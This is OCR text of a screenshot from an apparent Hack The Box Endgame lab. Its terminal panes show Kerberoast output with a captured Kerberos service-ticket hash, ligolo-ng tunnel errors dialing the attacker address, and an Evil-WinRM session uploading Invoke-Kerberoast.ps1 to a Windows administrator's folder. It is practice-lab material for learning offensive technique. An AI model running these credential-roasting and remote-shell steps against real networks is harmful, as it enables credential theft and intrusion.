 File Machine View Input Devices Help
Applications Places
Jan 10 07:50
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
AA5EC72D854648335C95F53FECA9B863910C8C2B1B7BF3A7F6A01CCF851319E3257F
SamAccountName : p00_hr
DistinguishedName : CN=p00_hr,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : HR_peoplesoft/intranet.poo:1433
NULL
TicketByteHexStream :
Hash : $krb5tgs$cyber_audit/intranet.poo:443:0A2EA18C9C71BDB0D71297787300C96C$8B8D11AEBE3
EBAF9AFE6B5CCE
8D4B576E45BF733DB7D550A2626E7705BEA8A7A3B5A328AB4E23C94714DCEFCE2CE23E2E37E429C020
7ECEC025A2C696
AD0471A25437E10B7C08B5AAF4A7B70856BE1A8398C96E01EE20799A94C72F19129C579FD2855B63E2
kali@kali: ~/Tools 65x18
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 15
0
inet 10.10.14.8 netmask 255.255.254.0 destination 10.1
.14.8
inet6 dead:beef:2::1006 prefixlen 64 scopeid 0x0<globa
>
inet6 fe80::11a:9473:cfbe:95a prefixlen 64 scopeid 0x2
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
xqueuelen 500 (UNSPEC)
RX packets 731930 bytes 539776917 (514.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 838034 bytes 85958485 (81.9 MiB)
TX errors 0 dropped 225170 overruns 0 carrier 0 coll
ions 0
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
time="2024-01-10T14:46:08+02:00" level=error msg="Connection error: dial tcp 10.10.14
.8:11601: connectex: An attempt was made to access a socket in a way forbidden by its
access permissions."
time="2024-01-10T14:46:08+02:00" level=fatal msg="dial tcp 10.10.14.8:11601: connecte
x: An attempt was made to access a socket in a way forbidden by its access permission
s."
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/kali/Desktop/HTB/Endga
mes/POO/../../../../../../../../home/kali/Tools/Invoke-Kerberoast.ps1
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../home/kali
/Tools/Invoke-Kerberoast.ps1 to C:\Users\Administrator\Documents\Invoke-Kerberoast.ps
1
Data: 62464 bytes of 62464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> cp invoke-kerberoast.ps1 C:\Temp
*Evil-WinRM* PS C:\Users\Administrator\Documents>
kali@kali: ~/Tools 85x18
Made in France ♥ by @Nicocha30!
ligolo-ng » exit
┌──(kali㉿kali)-[~/Tools]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i invoke-ker
-rw-r--r-- 1 kali kali 46848 Jan 3 08:21 Invoke-Kerberoast.ps1
┌──(kali㉿kali)-[~/Tools]
└─$